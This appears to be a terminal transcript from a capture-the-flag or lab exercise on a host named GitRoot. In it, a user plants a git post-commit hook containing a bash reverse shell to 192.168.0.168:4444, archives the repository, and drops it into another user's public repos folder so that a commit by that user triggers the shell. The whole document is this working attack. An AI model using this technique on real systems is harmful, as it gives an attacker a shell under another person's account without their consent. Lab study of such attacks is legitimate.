 beth@GitRoot:/tmp$ cd /tmp;git init;echo -e '#!/bin/bash \nbash -i >& /dev/tcp/192.168.0.168/4444 0>&1' > /tmp/.git/ho
oks/post-commit;chmod 777 /tmp/.git/hooks/post-commit;7z a /tmp/shell.zip /tmp/.git;cp /tmp/shell.zip /home/jen/public
/repos/
Initialized empty Git repository in /tmp/.git/
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,1 CPU Intel(R) Core(TM) i7-4710MQ CPU @ 2.50GHz
(306C3),ASM)
Scanning the drive:
10 folders, 16 files, 19329 bytes (19 KiB)
Creating archive: /tmp/shell.zip
Items to compress: 26
Files read from disk: 16
Archive size: 12866 bytes (13 KiB)
Everything is Ok
beth@GitRoot:/tmp$ cd .git
beth@GitRoot:/tmp/.git$ cd hooks/
beth@GitRoot:/tmp/.git/hooks$ cat post-commit
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.168/4444 0>&1
beth@GitRoot:/tmp/.git/hooks$